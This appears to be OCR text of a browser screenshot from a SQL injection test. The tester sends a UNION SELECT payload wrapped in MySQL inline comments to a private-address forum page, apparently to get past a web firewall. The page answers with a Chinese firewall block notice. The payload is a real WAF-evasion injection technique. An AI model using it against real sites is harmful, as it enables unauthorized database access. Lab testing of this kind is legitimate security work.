 Mantra
首页 - 我的简约论坛 - power...
网站防火墙
192.168.43.38/jian/article.php
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.43.38/jian/article.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=3 and /*!1*/=/*!2*/ union select /*!1*/,/*!database()*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*/,/*!18*/
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
Sec盾